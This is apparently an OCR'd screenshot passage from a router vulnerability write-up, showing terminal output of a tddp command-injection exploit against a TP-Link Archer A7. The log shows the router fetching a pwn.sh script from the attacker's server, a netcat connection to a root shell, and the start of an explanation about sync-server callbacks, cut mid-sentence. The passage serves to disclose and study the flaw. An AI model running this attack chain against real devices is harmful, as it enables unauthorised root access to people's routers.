
70 seconds left...

60 seconds left...

50 seconds left...

40 seconds left...

30 seconds left...

20 seconds left...

10 seconds left...

[+] Trying to exploit the tddp injection

INFO:tdp:Preparing tddpv1_configset payload

INFO:tdp:Sending payload

192.168.0.1 - - [30/Nov/2020 12:10:59] "GET /pwn.sh HT
[+] Trying the root shell (High probability of success
nc -v 192.168.0.1 12345

Connection to 192.168.0.1 12345 port [tcp/*] succeeded
uname -a

Linux ArcherA7v5 3.3.8 #1 Mon Sep 14 19:52:46 CST 2020
id

uid=0(root) gid=0(root)

^C[-] Stopping Webserver, now

There isn’t any kind of control over sync-server. It is just known
that some callbacks are launched periodically to force the